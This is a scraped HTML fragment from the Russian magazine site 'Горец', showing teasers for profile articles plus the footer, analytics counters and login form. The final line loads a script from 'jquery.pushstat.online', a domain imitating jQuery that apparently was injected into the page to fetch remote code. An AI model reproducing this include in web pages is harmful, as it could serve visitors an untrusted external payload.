                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/reabilitacija-krasoty-ljudmily-karaevoj" title="Реабилитация красоты Людмилы Караевой">Реабилитация красоты Людмилы Караевой</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/reabilitacija-krasoty-ljudmily-karaevoj">Ее признали и разглядели вначале в Европе, и только потом на родине. Сегодня работы скульптора Людмилы Караевой украшают экспозиции Третьяковской галереи&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/viktor-kotljarov"><img src="/img_cache/272x200/uploads/post_preview/V_K.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/viktor-kotljarov" title="ВЗАИМНАЯ ЛЮБОВЬ ВИКТОРА КОТЛЯРОВА">ВЗАИМНАЯ ЛЮБОВЬ ВИКТОРА КОТЛЯРОВА</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/viktor-kotljarov">Человек, фанатично любящий родину. Журналист, писатель, исследователь истории Кавказа, издатель, он делает все возможное для того, чтобы люди разделили его&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/indejka-fiks-vadima-vaneeva"><img src="/img_cache/272x200/uploads/post_preview/13.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/indejka-fiks-vadima-vaneeva" title="ИНДЕЙКА ФИКС ВАДИМА ВАНЕЕВА">ИНДЕЙКА ФИКС ВАДИМА ВАНЕЕВА</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/indejka-fiks-vadima-vaneeva">Успешный бизнесмен, а работает как каторжный. Состоятельный человек, а на море последний раз был восемь лет назад. Человек парадоксов. А еще борьбы и труда.&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="5980a733902af90805fdc3514934789f" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="5980a733902af90805fdc3514934789f" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Farmen-dzhigarhanjan"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>
